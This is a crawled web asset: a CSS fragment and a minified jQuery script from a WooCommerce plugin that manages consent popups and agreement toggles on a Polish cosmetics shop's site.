(max-height:440px){.wcmaa-popup-content{height:70%}}.wcmaa-popup-content::-webkit-scrollbar{width:4px}.wcmaa-popup-content::-webkit-scrollbar-track{border-radius:4px}.wcmaa-popup-content::-webkit-scrollbar-thumb{border-radius:4px;background:rgba(175,175,175,.75)}

--- FILE ---
content_type: application/javascript
request_url: https://dor-cosmetics.pl/wp-content/plugins/wc-multiple-additional-agreements/js/wcmaa.min.js?ver=1.0
body_size: 361
content:
jQuery(document).ready(function(){jQuery(document.body).on("click","a.wcmaa_link_slide",function(a){a.stopImmediatePropagation();var e=jQuery(this).attr("data-id");if(jQuery("#"+e+"_content").length){var t=jQuery("#"+e+"_link");t.hasClass("wcmaa_link_open")?(t.removeClass("wcmaa_link_open"),t.addClass("wcmaa_link_closed"),jQuery("#"+e+"_content").slideUp()):(t.addClass("wcmaa_link_open"),t.removeClass("wcmaa_link_closed"),jQuery("#"+e+"_content").slideDown())}return!1});var a=!1;jQuery(document.body).on("click",".wcmaa_button",function(){if(!a){a=!0;var e=jQuery(this).attr("data-id"),t=jQuery(this).attr("data-value");jQuery("#wcmaa_field_"+e+"_button").html('<span style="width:35px; text-align:center;display:inline-block;"><img src="'+loc.pluginurl+'../img/loading.gif" style="height:16px;"/></span>'),jQuery.ajax({type:"POST",url:loc.ajaxurl,data:{action:"wcmaa_change_agreement",id:e,value:t},success:function(n){a=!1,0==n?alert(loc.error):"yes"==t?(jQuery("#wcmaa_field_"+e+"_button").html('<span style="color:#dd0000; width:35px; text-align:center;display:inline-block;">'+loc.no+"</span>"),jQuery("#wcmaa_field_"+e+"_button").attr("data-value","no")):(jQuery("#wcmaa_field_"+e+"_button").html('<span style="color:#00dd00; width:35px; text-align:center;display:inline-block;">'+loc.yes+"</span>"),jQuery("#wcmaa_field_"+e+"_button").attr("data-value","yes"))}})}}),jQuery(".wcmaa-popup .wcmaa-popup-dont-agree").on("click",function(){window.location.href="about:blank"}),jQuery(".wcmaa-popup .wcmaa-popup-agree").on("click",function(){var a,e,t,n,o=jQuery(this).attr("data-id"),i=jQuery(this).attr("data-time");a="wcmaa_popup_"+o,e=1,t=i,(n=new Date).setTime(n.getTime()+24*t*60*60*1e3),document.cookie=a+"="+e+";expires="+n.toUTCString(),jQuery(".wcmaa-popup").remove(),0==jQuery(".wcmaa-popup").length&&jQuery(".wcmaa-popup-overlay").remove()})});